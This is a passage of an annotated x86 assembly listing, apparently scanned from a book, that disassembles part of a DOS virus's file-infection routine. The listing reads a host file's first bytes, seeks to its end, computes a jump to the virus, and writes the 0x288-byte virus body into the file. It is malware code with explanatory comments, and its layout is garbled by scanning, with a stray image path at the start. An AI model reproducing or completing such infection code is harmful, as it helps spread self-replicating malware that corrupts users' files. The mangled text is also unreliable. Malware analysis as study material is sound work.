 0848. INT 21 (*UPRO*)
084A. JMP 08B1 End
"manipulation
task".
084D. MOV AH,3F Read the
first 3
084F. MOV CX,0003 bytes of the
file
0852. MOV DX,000A into
0855. NOP 09E3 - 09E5.
0856. ADD DX,SI
0858. INT 21 (*UPRO*)
J:085A. JB 08B1 > Error ?
:N Yes: -->
085C. CMP AX,0003 All 3 bytes
read?
J:085F. JNZ 08B1 > No? Error
:N -->
0861. MOV AX,4202 Position
0864. MOV CX,0000 R/W pointer
0867. MOV DX,0000 to the end
of the file.
086A. INT 21 (*UPRO*)
J:086C. JB 08B1 > Error:-->
:N
086E. MOV CX,AX DX:AX file
length
0870. SUB AX,0003
0873. MOV [SI+000E],AX AX-3 = Spr.
->Virus
0877. ADD CX,02F9 Old length +
2F9.
087B. MOV DI,SI DI points to
[DATA]
087D. SUB DI,01F7 (0701. MOV
DX,..)
0881. MOV [DI],CX
0883. MOV AH,40 Write
file.
0885. MOV CX,0288 Length of the
virus.
0888. MOV DX,SI DX = Start-
address
088A. SUB DX,01F9 of the active
VIRUS.
088E. INT 21 (*UPRO*)